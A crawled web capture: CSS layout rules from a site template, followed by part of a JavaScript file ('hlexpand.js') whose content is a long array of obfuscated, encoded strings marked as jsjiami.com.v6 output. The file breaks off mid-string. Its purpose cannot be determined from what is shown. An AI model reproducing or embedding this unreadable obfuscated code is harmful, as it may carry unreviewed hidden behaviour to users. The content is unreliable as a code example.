	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}
.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("../img/load.gif");background-repeat: no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://www.hannonghuaxue.com/template/new/asset/js/hlexpand.js
body_size: 30287
content:
var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmc